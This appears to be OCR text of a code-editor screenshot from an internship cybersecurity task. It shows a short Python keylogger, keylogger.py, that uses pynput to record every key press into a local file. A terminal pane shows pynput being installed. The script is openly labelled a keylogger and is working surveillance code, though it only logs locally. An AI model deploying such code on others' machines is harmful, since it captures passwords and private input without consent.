 File Edit Selection View Go Run Terminal Help
Search
keylogger.py
C: > Users > abhir > OneDrive > Desktop > Internships > Prodigy Tech > Projects > PRODIGY_CS_04 > keylogger.py > ...
1 from pynput import keyboard
2
Codeium: Refactor | Explain | Generate Docstring | X
3 def keyprsd(key):
4     print(str(key))
5     with open("keyfile.txt", "a") as logkey:
6         try:
7             char = key.char
8             logkey.write(char)
9         except AttributeError:
10             # Handle special keys here if needed
11             logkey.write(f'[{key}]')
12
13 if __name__ == "__main__":
14     listener = keyboard.Listener(on_press=keyprsd)
15     listener.start()
16     input()
17
{...}
B
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS SEARCH ERROR COMMENTS
powershell
PS C:\Users\abhir> pip install pynput
Requirement already satisfied: pynput in c:\users\abhir\appdata\local\packages\pythonsoftwarefoundation.python.3.11_qbz5n2kfra8p0\localcache\local-packages\python311\site-packages (1.7.7)
Requirement already satisfied: six in c:\users\abhir\appdata\local\packages\pythonsoftwarefoundation.python.3.11_qbz5n2kfra8p0\localcache\local-packages\python311\site-packages (from pynput) (1.16.0)
[notice] A new release of pip is available: 24.0 -> 24.1.1
[notice] To update, run: C:\Users\abhir\AppData\Local\Microsoft\WindowsApps\PythonSoftwareFoundation.Python.3.11_qbz5n2kfra8p0\python.exe -m pip install --upgrade pip
PS C:\Users\abhir>
* History restored
PS C:\Users\abhir>
0 0 0 Search Error Share Code Link Explain Code Comment Code Find Bugs Code Chat Ln 17, Col 1 Spaces: 4 UTF-8 CRLF Python 3.11.9 64-bit (Microsoft Store) Go Live AI Code Chat Codeium: {...}